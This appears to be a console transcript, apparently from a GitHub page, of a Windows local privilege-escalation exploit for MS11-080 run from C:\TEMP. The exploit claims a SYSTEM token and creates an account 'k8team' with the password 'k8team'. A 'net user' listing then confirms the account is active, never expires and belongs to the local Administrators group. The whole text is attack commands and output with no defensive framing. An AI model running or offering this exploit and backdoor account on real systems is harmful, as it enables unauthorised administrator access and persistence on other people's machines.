 C:\TEMP\cd.exe
C:\TEMP>MS11_80_k8.exe
[>] ms11-08 Exploit
[*] Token system command
[*] command add user k8team k8team
C:\TEMP>net user k8team
User name k8team
Full Name k8team
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/17/2017 11:11 PM
Password expires 12/30/2017 9:59 PM
Password changeable 11/17/2017 11:11 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
C:\TEMP>